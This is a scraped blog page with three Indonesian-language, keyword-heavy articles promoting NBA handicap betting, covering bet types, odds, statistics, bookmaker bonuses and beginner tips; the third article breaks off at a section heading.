			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan NBA handicap" decoding="async" fetchpriority="high" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/panduan-taruhan-nba-handicap-untuk-pemula/" rel="bookmark">Panduan Taruhan NBA Handicap untuk Pemula</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Artikel ini adalah panduan lengkap bagi pemula yang ingin memasuki dunia <b>taruhan NBA handicap</b>. Di sini, Anda akan menemukan informasi penting mengenai <b>taruhan NBA handicap</b>, termasuk <b>cara taruhan NBA handicap</b> yang efektif, strategi yang dapat diterapkan, serta berbagai tips untuk meningkatkan peluang menang Anda. Dengan pemahaman yang mendalam tentang <b>taruhan NBA handicap</b>, diharapkan pembaca dapat membuat keputusan yang lebih baik dan menikmati pengalaman bertaruh yang lebih menyenangkan.</p>
<h2>Pengenalan Taruhan NBA Handicap</h2>
<p><b>Taruhan NBA</b> handicap menjadi pilihan menarik bagi banyak penggemar olahraga. Dengan memahami <b>apa itu taruhan NBA handicap</b>, pemain dapat mengambil keputusan yang lebih baik saat bertaruh. Selain itu, pengetahuan mengenai <b>sejarah taruhan handicap</b> dapat memberikan wawasan lebih dalam mengenai perkembangan sistem ini dalam konteks olahraga, termasuk NBA.</p>
<h3>Apa itu Taruhan NBA Handicap?</h3>
<p><b>Apa itu taruhan NBA handicap</b>? Ini merupakan jenis taruhan di mana satu tim diberikan keuntungan yang disebut handicap setiap kali mereka bertanding. Dengan cara ini, kompetisi menjadi lebih seimbang. Tim favorit harus memenuhi syarat tertentu untuk menang, sedangkan tim underdog memiliki peluang lebih baik untuk meraih kemenangan. Konsep ini menarik bagi bettors yang ingin membuat taruhan lebih menarik, mengingat perbedaan kemampuan yang ada.</p>
<h3>Sejarah Taruhan Handicap dalam Olahraga</h3>
<p><b>Sejarah taruhan handicap</b> menunjukkan bahwa sistem ini telah ada sejak lama, awalnya diterapkan dalam berbagai olahraga. Perkembangan taruhan ini mengalami peningkatan seiring dengan semakin populernya NBA di seluruh dunia. Raja taruhan, bandar taruhan, mulai menyediakan odds yang sesuai dengan peluang masing-masing tim. Dengan demikian, <b>taruhan NBA</b> handicap semakin terstruktur dan diterima oleh banyak orang. Hal ini menjadi salah satu faktor yang mendorong pertumbuhan komunitas <b>taruhan NBA</b> di seluruh dunia.</p>
<h2>Cara Taruhan NBA Handicap</h2>
<p>Taruhan NBA handicap menawarkan cara menarik untuk berpartisipasi dalam dunia taruhan olahraga. Penggemar yang ingin <b>mulai bertaruh NBA</b> perlu memahami langkah-langkah penting dalam proses ini.</p>
<h3>Langkah-langkah untuk Mulai Bertaruh</h3>
<p>Untuk memulai taruhan NBA handicap, pemula perlu mengikuti sejumlah langkah. Pertama, pahami cara kerja sistem handicap. Kemudian, daftarkan akun di situs bandar taruhan. Proses pendaftaran biasanya mencakup:</p>
<ul>
<li>Pengisian data diri yang diperlukan.</li>
<li>Verifikasi akun untuk memastikan identitas.</li>
<li>Penambahan saldo pada akun taruhan.</li>
</ul>
<p>Dengan langkah-langkah ini, Anda dapat sepenuhnya terlibat dalam <b>cara taruhan NBA handicap</b> yang menyenangkan.</p>
<h3>Pilih Bandar Taruhan yang Tepat</h3>
<p>Pemilihan bandar taruhan yang tepat sangat penting untuk pengalaman taruhan yang aman dan menguntungkan. Pertimbangkan beberapa aspek saat memilih:</p>
<ul>
<li>Reputasi yang baik di kalangan pengguna.</li>
<li>Lisensi resmi untuk beroperasi.</li>
<li>Variasi jenis taruhan yang ditawarkan.</li>
<li>Odds yang kompetitif.</li>
<li>Layanan pelanggan yang responsif.</li>
</ul>
<p>Memilih <b>bandar taruhan NBA</b> yang telah teruji dan memiliki ulasan positif akan membantu mengurangi risiko penipuan dan memastikan kenyamanan dalam taruhan Anda.</p>
<h2>Taruhan NBA handicap: Strategi dan Tips</h2>
<p>Dalam dunia taruhan NBA, pemahaman yang mendalam mengenai <b>strategi taruhan NBA handicap</b> sangat penting. Sebuah taruhan yang sukses tidak hanya bergantung pada keberuntungan, tetapi juga pada pengetahuan tentang odds dan peluang. Berikut adalah beberapa poin yang perlu diperhatikan untuk meningkatkan hasil taruhan anda.</p>
<h3>Memahami Odds dan Peluang</h3>
<p>Menguasai konsep <b>memahami odds taruhan</b> memungkinkan anda untuk membuat keputusan yang lebih bijak. Odds mencerminkan kemungkinan hasil dari pertandingan dan berpengaruh terhadap potensi keuntungan yang dihasilkan. Dengan memperhatikan pergerakan odds, bettor dapat menganalisis bagaimana taruhan diminati oleh pemain lain. Ini memberikan gambaran tentang sentimen umum terhadap suatu pertandingan.</p>
<h3>Strategi Taruhan yang Efektif</h3>
<p>Penerapan strategi yang tepat sama pentingnya dalam taruhan NBA handicap. Beberapa <b>tips taruhan NBA</b> yang bisa diterapkan meliputi:</p>
<ul>
<li>Melakukan taruhan berkelanjutan pada tim dengan performa baik.</li>
<li>Menganalisis statistik tim dan pemain untuk mendapatkan insight yang lebih dalam.</li>
<li>Memperhatikan cedera atau kondisi pemain yang bisa mempengaruhi hasil pertandingan.</li>
<li>Belajar dari tren dan pola pertandingan sebelumnya untuk meningkatkan peluang menang.</li>
</ul>
<h2>Prediksi Taruhan NBA Handicap</h2>
<p>Dalam menghadapi taruhan, memiliki strategi yang tepat sangat penting. Salah satu cara untuk meningkatkan peluang menang adalah melalui <b>prediksi taruhan NBA handicap</b> yang akurat. Dalam bagian ini, kita akan membahas beberapa aspek penting, termasuk <b>menggunakan statistik</b> dan mencari <b>sumber prediksi taruhan</b> yang dapat dipercaya.</p>
<h3>Menggunakan Statistik untuk Prediksi</h3>
<p>Dalam dunia taruhan, statistik merupakan alat yang fundamental. Para bettor perlu menganalisis data seperti:</p>
<ul>
<li>Rata-rata poin yang dicetak setiap pertandingan</li>
<li>Efektivitas pertahanan masing-masing tim</li>
<li>Performa tim di kandang dan tandang</li>
</ul>
<p>Dengan <b>menggunakan statistik</b> ini, bettor dapat membuat keputusan yang lebih baik saat bertaruh. Analisis menyeluruh terhadap data statistik tidak hanya meningkatkan ketepatan prediksi tetapi juga memberikan pemahaman mendalam tentang dinamika permainan.</p>
<h3>Sumber Terpercaya untuk Prediksi</h3>
<p>Mendapatkan informasi dari sumber yang akurat dan terpercaya untuk <b>prediksi taruhan NBA handicap</b> sangat diperlukan. Ada beberapa opsi yang bisa diandalkan, seperti:</p>
<ol>
<li>Situs analisis yang menyediakan data lengkap tentang tim dan pemain</li>
<li>Forum taruhan tempat bettor berbagi pengalaman dan strategi</li>
<li>Statistik resmi liga yang selalu diperbarui</li>
</ol>
<p>Menggunakan <b>sumber prediksi taruhan</b> yang terpercaya dapat mengurangi risiko kesalahan dan membantu bettor merumuskan strategi yang lebih efektif.</p>
<h2>Bonus dan Promo Taruhan NBA Handicap</h2>
<p>Bagi para bettor, memahami berbagai jenis bonus dan <b>promo taruhan NBA</b> sangat penting untuk meningkatkan peluang meraih keuntungan. Terdapat beberapa tawaran menarik dari bandar taruhan yang bisa dimanfaatkan sebagai modal awal atau untuk meningkatkan peluang menang.</p>
<h3>Jenis-jenis Bonus yang Tersedia</h3>
<p>Banyak bandar taruhan menawarkan berbagai jenis bonus, seperti:</p>
<ul>
<li><strong>Bonus Pendaftaran:</strong> Bonus ini diberikan kepada pengguna baru yang mendaftar untuk pertama kalinya.</li>
<li><strong>Bonus Deposit:</strong> Diberikan saat bettor melakukan deposit pertama ke akun taruhan mereka.</li>
<li><strong>Taruhan Gratis:</strong> Beberapa bandar memberikan taruhan gratis yang dapat digunakan untuk bertaruh tanpa risiko kehilangan uang.</li>
</ul>
<p>Memahami jenis-jenis bonus ini sangat penting agar bettor dapat memilih dan <strong>memanfaatkan bonus taruhan NBA handicap</strong> yang terbaik yang ada di pasaran.</p>
<h3>Cara Memanfaatkan Promo dengan Baik</h3>
<p>Agar dapat <strong>manfaatkan bonus taruhan</strong> secara optimal, bettor perlu memperhatikan beberapa aspek berikut:</p>
<ol>
<li>Baca syarat dan ketentuan yang berlaku untuk masing-masing <b>promo taruhan NBA</b>.</li>
<li>Perhatikan waktu berlaku dari promo agar tidak ketinggalan.</li>
<li>Ketahui jenis taruhan yang memenuhi syarat untuk promo tersebut.</li>
</ol>
<p>Dengan meneliti informasi ini, bettor dapat memastikan bahwa mereka tidak melewatkan kesempatan untuk mendapatkan keuntungan ekstra dari <strong>promo taruhan NBA</strong>.</p>
<h2>Tips Terbaik untuk Pemula dalam Taruhan NBA</h2>
<p>Bagi pemula yang ingin terjun ke dunia taruhan NBA, sangat penting untuk memahami dasar-dasar taruhan. Salah satu <b>tips taruhan NBA handicap</b> yang paling mendasar adalah untuk tidak terburu-buru dalam membuat keputusan. Luangkan waktu untuk menganalisis statistik tim, performa pemain, dan gaya bermain masing-masing tim sebelum menempatkan taruhan. Ini akan membantu Anda membuat keputusan yang lebih terinformasi dan bijak.</p>
<p>Selain itu, penting bagi pemula taruhan untuk menetapkan anggaran yang jelas dan mematuhi rencana tersebut. Jangan pernah bertaruh lebih dari yang Anda mampu untuk kehilangan. Salah satu taktik yang efektif dalam <b>panduan taruhan NBA</b> adalah untuk selalu bermain dengan disiplin dan menilai ulang strategi Anda setelah setiap pertandingan. Ini akan meningkatkan keterampilan analisis taruhan Anda dari waktu ke waktu.</p>
<p>Belajar dari pengalaman juga merupakan kunci dalam mengembangkan kemampuan Anda. Dengan memperhatikan pertandingan secara seksama dan mengevaluasi hasil taruhan Anda, Anda akan dapat meningkatkan pemahaman dan keahlian dalam taruhan. Mengadopsi <b>tips pemula taruhan</b> ini akan membantu memberikan landasan yang kuat bagi kesuksesan Anda di masa mendatang.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/panduan-taruhan-nba-handicap-untuk-pemula/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-11-01T01:00:00+07:00">01/11/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2031" class="post-2031 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Panduan-taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan taruhan NBA" decoding="async" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Panduan-taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Panduan-taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Panduan-taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Panduan-taruhan-NBA-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/panduan-taruhan-nba-strategi-menang-tips-2/" rel="bookmark">Panduan Taruhan NBA: Strategi Menang &amp; Tips</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Selamat datang di <b>panduan taruhan NBA</b> yang dirancang untuk membantu Anda memahami dan menguasai <b>strategi taruhan NBA</b>. Taruhan basketball bisa menjadi aktivitas yang menarik dan menguntungkan jika dilakukan dengan benar. Dalam panduan ini, Anda akan menemukan berbagai <b>tips taruhan basketball</b> yang bermanfaat, mulai dari pemahaman dasar hingga teknik yang lebih canggih. Dengan memahami konteks taruhan NBA, Anda akan lebih siap untuk berpartisipasi dalam setiap pertandingan. Mari kita eksplorasi cara membaca peluang dan mengoptimalkan strategi Anda untuk meningkatkan peluang menang Anda.</p>
<h2>Memahami Dasar-Dasar Taruhan NBA</h2>
<p>Menguasai <b>dasar-dasar taruhan NBA</b> merupakan langkah vital bagi setiap individu yang ingin terlibat dalam kegiatan ini. Taruhan NBA adalah aktivitas di mana seseorang mempertaruhkan uang pada hasil pertandingan yang diadakan oleh National Basketball Association (NBA). Pengetahuan tentang <b>cara bertaruh NBA</b> membantu calon petaruh memahami proses yang terlibat sebelum memasang taruhan.</p>
<h3>Apa Itu Taruhan NBA?</h3>
<p>Taruhan NBA melibatkan berbagai pilihan dan strategi dalam mempertaruhkan uang pada hasil pertandingan. Para petaruh dapat memilih untuk bertaruh pada tim mana yang akan menang atau kalah dalam sebuah pertandingan, serta berbagai aspek lainnya dari permainan. Pemahaman <b>dasar-dasar taruhan NBA</b> memungkinkan minat di area ini dapat berkembang lebih lanjut.</p>
<h3>Jenis-Jenis Taruhan dalam NBA</h3>
<p>Terdapat beberapa <b>jenis taruhan NBA</b> yang dapat dipilih oleh para petaruh, di antaranya:</p>
<ul>
<li>Taruhan langsung: Mempertaruhkan hasil pertandingan secara langsung.</li>
<li>Handicap: Memberikan keuntungan kepada tim yang lebih lemah sebelum pertandingan dimulai.</li>
<li>Over/Under: Memperkirakan total poin yang akan dicetak dalam pertandingan.</li>
<li>Futures: Taruhan untuk hasil yang akan terjadi pada waktu mendatang, seperti siapa yang akan menjadi juara liga.</li>
</ul>
<h3>Terminologi Penting dalam Taruhan NBA</h3>
<p>Memahami istilah penting dalam taruhan NBA sangat diperlukan agar dapat membuat keputusan yang tepat. Beberapa istilah yang umum digunakan antara lain:</p>
<ul>
<li>Moneyline: Taruhan pada siapa yang akan memenangkan pertandingan tanpa mempertimbangkan poin.</li>
<li>Point Spread: Selisih poin yang ditetapkan oleh sportsbook untuk menciptakan keseimbangan antara dua tim.</li>
<li>Payout: Jumlah uang yang dapat diperoleh dari taruhan jika menang.</li>
</ul>
<h2>Panduan Taruhan NBA: Strategi dan Teknik</h2>
<p>Strategi sangat penting dalam taruhan NBA untuk meningkatkan peluang menang. Dengan pemahaman yang baik tentang <b>strategi taruhan NBA</b>, petaruh dapat mengambil keputusan yang lebih bijaksana. Di bagian ini, kami akan membahas strategi dasar yang cocok untuk pemula dan teknik lanjutan untuk petaruh yang lebih berpengalaman.</p>
<h3>Strategi Dasar untuk Pemula</h3>
<p>Bagi pemula, penting untuk melakukan riset sebelum bertaruh. Berikut adalah beberapa <b>tips taruhan basketball</b> yang dapat membantu:</p>
<ul>
<li>Pelajari tim dan pemain yang akan bertanding.</li>
<li>Analisis statistik dari pertandingan sebelumnya.</li>
<li>Pahami jenis taruhan yang tersedia dan pilih yang sesuai dengan pengetahuan.</li>
</ul>
<h3>Strategi Taruhan Lanjutan untuk Pengalaman Lebih Baik</h3>
<p>Untuk petaruh yang lebih berpengalaman, menerapkan teknik lanjutan dapat meningkatkan peluang sukses. Beberapa strategi yang bisa dipertimbangkan termasuk:</p>
<ul>
<li>Analisis matchup antara tim, termasuk gaya bermain dan kekuatan masing-masing.</li>
<li>Mengelola bankroll dengan disiplin untuk menghindari kerugian besar.</li>
<li>Memanfaatkan peluang arbitrage untuk menciptakan keuntungan dengan memanfaatkan perbedaan odds di berbagai platform taruhan.</li>
</ul>
<h2>Cara Bertaruh NBA Secara Efektif</h2>
<p>Melakukan taruhan NBA secara efektif membutuhkan pemilihan platform taruhan yang tepat. Memilih situs yang memfasilitasi penempatan taruhan secara aman dan mudah sangat penting dalam <b>panduan taruhan basketball</b>. Berikut adalah beberapa faktor yang perlu dipertimbangkan saat memilih platform taruhan.</p>
<h3>Memilih Platform Taruhan yang Tepat</h3>
<p>Dalam memilih platform taruhan, perhatikan beberapa hal sebagai berikut:</p>
<ul>
<li>Reputasi: Pilih situs yang telah terbukti memberikan layanan berkualitas dan memiliki ulasan positif dari pengguna.</li>
<li>Keamanan: Pastikan situs tersebut menggunakan enkripsi dan memiliki lisensi resmi untuk melindungi data pribadi Anda.</li>
<li>Variasi jenis taruhan: Situs yang baik menyediakan berbagai opsi taruhan untuk meningkatkan pengalaman Anda.</li>
</ul>
<h3>Membaca Peluang Taruhan NBA</h3>
<p><b>Peluang taruhan NBA</b> adalah elemen kunci dalam taruhan. Memahami bagaimana cara membaca peluang ini dapat membantu Anda mengidentifikasi taruhan yang memiliki nilai tinggi. Berikut adalah beberapa poin penting untuk diperhatikan:</p>
<ul>
<li>Interpretasi odds: Pelajari cara kerja odds, apakah dalam format desimal, pecahan, atau moneyline.</li>
<li>Analisis nilai: Identifikasi peluang yang menunjukkan nilai lebih dibandingkan risiko yang diambil.</li>
<li>Pertimbangan faktor eksternal: Cuaca, cedera pemain, dan berita tim dapat mempengaruhi <b>peluang taruhan NBA</b> secara signifikan.</li>
</ul>
<h2>Tips Taruhan Basketball untuk Meningkatkan Peluang Menang</h2>
<p>Menghadapi taruhan NBA dengan cerdas memerlukan pengetahuan yang mendalam. Salah satu cara untuk meningkatkan peluang menang adalah dengan memahami statistik pemain dan tim. Pengamatan terhadap faktor-faktor ini dapat membuat perbedaan signifikan dalam hasil taruhan Anda. Berikut adalah beberapa aspek penting yang perlu diperhatikan.</p>
<h3>Mengetahui Statistik Pemain dan Tim</h3>
<p><b>Analisis taruhan NBA</b> sering kali melibatkan pengamatan angka-angka kunci. Beberapa statistik penting untuk diperhatikan meliputi:</p>
<ul>
<li>Poin yang dicetak oleh pemain</li>
<li>Rebound yang diambil</li>
<li>Assist yang diberikan</li>
<li>Efisiensi pemain di lapangan</li>
</ul>
<p>Ketika Anda memahami kinerja individu dan tim, strategi taruhan Anda akan menjadi lebih terfokus dan efektif. Menggunakan <b>tips taruhan basketball</b> terkait statistik ini membantu Anda membuat keputusan yang lebih bijaksana.</p>
<h3>Memperhatikan Cedera dan Berita Tim</h3>
<p>Sangat penting untuk tetap up-to-date dengan berita terbaru tentang cedera pemain. Cedera dapat memengaruhi kinerja tim secara keseluruhan dan membawa dampak besar pada hasil pertandingan. Informasi tentang status kesehatan pemain kunci bisa menjadi informasi berharga dalam <b>analisis taruhan NBA</b>. Pastikan untuk memeriksa sumber berita terpercaya sebelum menempatkan taruhan.</p>
<h2>Panduan Pemilihan Tim NBA yang Tepat</h2>
<p>Memilih tim yang tepat untuk bertaruh merupakan salah satu aspek penting dalam taruhan NBA. Untuk meraih sukses dalam taruhan, penting untuk melakukan analisis yang mendalam terhadap kinerja tim saat ini serta faktor-faktor lain yang dapat mempengaruhi hasil pertandingan. Pada bagian ini, kita akan membahas dua elemen kunci dalam <b>panduan pemilihan tim NBA</b>.</p>
<h3>Analisis Kinerja Tim Saat Ini</h3>
<p>Penting untuk memeriksa hasil pertandingan terbaru dari tim yang ingin Anda pertaruhkan. Beberapa aspek yang harus diperhatikan meliputi:</p>
<ul>
<li>Rekor kemenangan dan kekalahan terbaru</li>
<li>Performa pemain kunci dalam beberapa pertandingan terakhir</li>
<li>Faktor eksternal seperti lokasi pertandingan dan kondisi cuaca</li>
</ul>
<p>Analisis menyeluruh akan memberikan gambaran lebih baik mengenai kekuatan dan kelemahan tim saat ini dan bisa sangat membantu dalam <b>panduan pemilihan tim NBA</b> Anda.</p>
<h3>Rekor Pertemuan Antara Tim</h3>
<p>Sejarah pertemuan antara dua tim, atau head-to-head, sering memberikan wawasan berharga dalam menentukan apakah bertaruh pada tim tertentu merupakan keputusan yang tepat. Sebelum membuat keputusan, pertimbangkan hal-hal berikut:</p>
<ul>
<li>Statistik pertemuan terakhir antara kedua tim</li>
<li>Tren kemenangan dan kekalahan masing-masing tim dalam pertemuan sebelumnya</li>
<li>Pengaruh kondisi pemain pada pertemuan yang sama di masa lalu</li>
</ul>
<p>Mempelajari rekaman pertemuan ini memberikan informasi tambahan yang dapat meningkatkan informasi dalam <b>panduan pemilihan tim NBA</b> Anda.</p>
<h2>Analisis Taruhan NBA: Cara Membaca Tren dan Data</h2>
<p>Dalam taruhan NBA, pemahaman akan analisis data historis sangat penting untuk mengambil keputusan yang menguntungkan. Dengan menganalisis performa tim dan pemain dalam pertandingan sebelumnya, Anda dapat menentukan pola yang mungkin tidak terlihat secara langsung. Memanfaatkan <b>data historis taruhan NBA</b> dapat memberi Anda wawasan tentang tim mana yang mungkin menang atau kalah di masa depan, berdasarkan statistik dan kinerja masa lalu.</p>
<h3>Memanfaatkan Data Historis untuk Keputusan Lebih Baik</h3>
<p>Data historis menyediakan fondasi yang kuat untuk membuat prediksi akurat. Anda perlu mempertimbangkan faktor-faktor seperti rekor musim lalu, hasil terakhir melawan lawan, dan kondisi permainan. Dengan memeriksa informasi ini, pembaca dapat mengidentifikasi tren yang dapat diandalkan untuk meningkatkan peluang menang dalam <b>analisis taruhan NBA</b>.</p>
<h3>Menggunakan Software untuk Analisis Mendalam</h3>
<p>Berkat kemajuan teknologi, terdapat berbagai software analisis taruhan yang dapat memudahkan dalam mengolah <b>data historis taruhan NBA</b>. Perangkat lunak ini sering kali menawarkan fitur canggih seperti grafik, pemodelan statistik, dan simulasi hasil. Menggunakan alat ini dapat membantu Anda membandingkan data secara lebih efektif dan memperbaiki strategi taruhan, sehingga meningkatkan potensi keberhasilan Anda di pasar taruhan NBA.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/taruhan-nba/" rel="category tag">Taruhan NBA</a> and tagged <a href="https://stuccoescondidoca.com/tag/nba-betting-odds/" rel="tag">nba betting odds</a>, <a href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" rel="tag">panduan taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/pasaran-taruhan-nba/" rel="tag">pasaran taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/prediksi-taruhan-nba/" rel="tag">prediksi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/situs-taruhan-nba-terbaik/" rel="tag">situs taruhan nba terbaik</a>, <a href="https://stuccoescondidoca.com/tag/strategi-taruhan-nba/" rel="tag">strategi taruhan nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-langsung-nba/" rel="tag">taruhan langsung nba</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-handicap/" rel="tag">taruhan nba handicap</a>, <a href="https://stuccoescondidoca.com/tag/taruhan-nba-online/" rel="tag">taruhan nba online</a>, <a href="https://stuccoescondidoca.com/tag/tips-taruhan-nba/" rel="tag">tips taruhan nba</a> on <a href="https://stuccoescondidoca.com/panduan-taruhan-nba-strategi-menang-tips-2/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-10-31T01:00:00+07:00">31/10/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2028" class="post-2028 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
			<img width="624" height="357" src="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Tips-taruhan-NBA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips taruhan NBA" decoding="async" srcset="https://stuccoescondidoca.com/wp-content/uploads/2024/10/Tips-taruhan-NBA.jpg 1344w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Tips-taruhan-NBA-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Tips-taruhan-NBA-1024x585.jpg 1024w, https://stuccoescondidoca.com/wp-content/uploads/2024/10/Tips-taruhan-NBA-768x439.jpg 768w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://stuccoescondidoca.com/strategi-menang-dengan-tips-taruhan-nba/" rel="bookmark">Strategi Menang dengan Tips Taruhan NBA</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Taruhan NBA menawarkan peluang menarik bagi penggemar olahraga untuk meningkatkan pengalaman menonton mereka sekaligus meraih keuntungan finansial. Dalam artikel ini, kita akan membahas berbagai <b>tips taruhan NBA</b> yang dapat membantu Anda merancang <b>strategi taruhan NBA</b> yang efektif. Dengan pemahaman yang mendalam tentang <b>cara menang taruhan NBA</b>, Anda bisa membuat keputusan yang lebih terinformasi, serta meningkatkan peluang kemenangan Anda.</p>
<p>Melalui analisis statistik terbaru dan informasi yang akurat, Anda akan memperoleh wawasan yang diperlukan untuk sukses dalam dunia taruhan NBA. Mari kita eksplor lebih lanjut tentang strategi yang dapat meningkatkan hasil taruhan Anda.</p>
<h2>Pengenalan tentang Taruhan NBA</h2>
<p>Taruhan NBA telah menjadi bagian penting dari dunia olahraga, dengan sejarah yang kaya dan terus berkembang. Sejak liga ini didirikan pada tahun 1946, taruhannya telah menarik perhatian banyak penggemar. Dalam beberapa dekade terakhir, popularitas taruhan NBA semakin meningkat. Pertumbuhan penyiaran televisi dan kemunculan platform taruhan online berkontribusi signifikan terhadap perkembangan ini.</p>
<h3>Sejarah Singkat Taruhan NBA</h3>
<p><b>Sejarah taruhan NBA</b> mencakup perjalanan yang panjang dan menarik. Awalnya, taruhan hanya dilakukan secara informal di kalangan penggemar. Seiring dengan bertambahnya popularitas liga, berbagai jenis taruhan mulai diperkenalkan. Saat ini, taruhan NBA tersedia dengan berbagai format yang berbeda, mencakup taruhan langsung, taruhan spread, dan taruhan total. Pengetahuan mengenai <b>sejarah taruhan NBA</b> memberikan wawasan mendalam tentang perkembangan yang terjadi hingga saat ini.</p>
<h3>Pentingnya Memahami Taruhan NBA</h3>
<p><b>Pentingnya memahami taruhan NBA</b> tidak bisa dilebih-lebihkan. Pengetahuan yang mendalam tentang jenis taruhan yang tersedia dapat membantu Anda membuat keputusan yang lebih baik. Selain itu, memahami aturan yang berlaku dan faktor-faktor yang mempengaruhi hasil pertandingan, seperti kondisi pemain dan statistik tim, dapat mengoptimalkan hasil taruhan Anda. Bagi para pemula, <b>panduan taruhan NBA</b> menjadi alat yang berharga untuk mempelajari segala aspek yang berkaitan dengan taruhan di liga ini.</p>
<h2>Tips Taruhan NBA untuk Pemula</h2>
<p>Taruhan NBA bisa menjadi sangat menguntungkan, tetapi pemula perlu memahami beberapa dasar untuk memulai. Menguasai <b>panduan dasar taruhan NBA</b> sangat penting untuk membangun strategi yang efektif.</p>
<h3>Panduan Dasar untuk Taruhan NBA</h3>
<p>Pemula harus mempelajari berbagai jenis taruhan yang tersedia, seperti:</p>
<ul>
<li>Moneyline: Taruhan pada siapa yang akan menang tanpa memperhatikan margin kemenangan.</li>
<li>Spread: Taruhan dengan angka tertentu yang harus dikalahkan oleh tim untuk menang.</li>
<li>Over/Under: Taruhan pada total skor gabungan kedua tim.</li>
</ul>
<p>Menentukan nilai taruhan juga sangat penting. Selain itu, memilih situs taruhan yang terpercaya dapat menghindarkan pemula dari banyak masalah yang tidak diinginkan.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Banyak pemula jatuh ke dalam <strong>kesalahan umum taruhan NBA</strong> saat memulai. Beberapa kesalahan tersebut meliputi:</p>
<ol>
<li>Bertaruh tanpa analisis yang mendalam: Terlalu banyak pemula yang bertaruh berdasarkan perasaan atau dukungan terhadap tim tertentu.</li>
<li>Ikut emosi: Taruhan yang didorong oleh emosi sering berujung pada kerugian yang tidak perlu.</li>
<li>Bertaruh secara impulsif: Membuat keputusan terburu-buru tanpa mempertimbangkan data atau informasi yang relevan.</li>
</ol>
<p>Memahami dan menghindari <strong>kesalahan umum taruhan NBA</strong> ini dapat membantu pemula melindungi investasi mereka dan meningkatkan peluang sukses dalam taruhan.</p>
<h2>Strategi Taruhan NBA yang Efektif</h2>
